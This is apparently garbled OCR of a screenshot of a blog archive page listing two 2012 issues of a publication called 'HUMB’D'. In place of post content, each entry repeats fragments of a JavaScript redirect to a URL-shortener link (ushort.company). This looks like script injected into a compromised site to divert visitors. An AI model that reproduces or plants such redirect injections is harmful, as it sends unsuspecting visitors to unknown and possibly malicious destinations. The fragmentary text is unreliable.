
HUMB’D – Issue 40
November 25, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
HUMB’D – Issue 39 (Nightlife Edition)
November 18, 2012
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =